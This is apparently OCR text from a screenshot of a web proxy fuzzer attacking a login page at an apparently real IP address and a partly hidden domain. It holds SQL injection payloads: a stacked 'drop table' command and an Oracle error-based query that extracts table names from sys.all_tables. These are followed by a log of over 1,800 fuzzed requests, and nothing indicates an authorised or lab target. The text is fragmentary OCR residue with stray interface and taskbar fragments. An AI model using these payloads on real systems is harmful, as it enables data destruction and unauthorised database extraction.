 captcha
POST:login()(anonymous,password,userna
POST:login()(btn_submit,password,userna
https://137.74.187.100
http://137.74.187.100
Content-Type: application/x-www-form-urlencoded
username=' ; drop table temp --&password=' AND 1=utl_inaddr.get_host_address((SELECT
DISTINCT(table_name) FROM (SELECT DISTINCT(table_name), ROWNUM AS LIMIT FROM
sys.all_tables) WHERE LIMIT=8)) AND 'i'='i&btn_submit=Login
History Search Alerts Output WebSockets Fuzzer
New Fuzzer Progress: 1: HTTP - https://www.ha...org/user/login 6% Current fuzzers: 1
Messages Sent: 1822 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
664 Fuzzed 200 OK 2.98 s 1,446 bytes 15,385 bytes Reflected ' ; drop tabl...
665 Fuzzed 200 OK 1.72 s 1,446 bytes 15,406 bytes Reflected ' ; drop tabl...
666 Fuzzed 200 OK 2.06 s 1,446 bytes 15,513 bytes Reflected ' ; drop tabl...
667 Fuzzed 200 OK 1.89 s 1,446 bytes 15,523 bytes Reflected ' ; drop tabl...
668 Fuzzed 200 OK 2.05 s 1,446 bytes 15,384 bytes Reflected ' ; drop tabl...
669 Fuzzed 200 OK 1.97 s 1,446 bytes 15,433 bytes Reflected ' ; drop tabl...
670 Fuzzed 200 OK 2.17 s 1,446 bytes 15,469 bytes Reflected ' ; drop tabl...
671 Fuzzed 200 OK 2.09 s 1,446 bytes 15,475 bytes Reflected ' ; drop tabl...
672 Fuzzed 200 OK 2.13 s 1,446 bytes 15,485 bytes Reflected ' ; drop tabl...
673 Fuzzed 200 OK 22.39 s 1,446 bytes 15,391 bytes Reflected ' ; drop tabl...
674 Fuzzed 200 OK 2.27 s 1,446 bytes 15,480 bytes Reflected ' ; drop tabl...
Alerts 0 8 6 6 Main Proxy: localhost:8080 Current Status 1 0 0 0 0 0 0 0 0 0
THÁNG 4 5+ 1
16 Zalo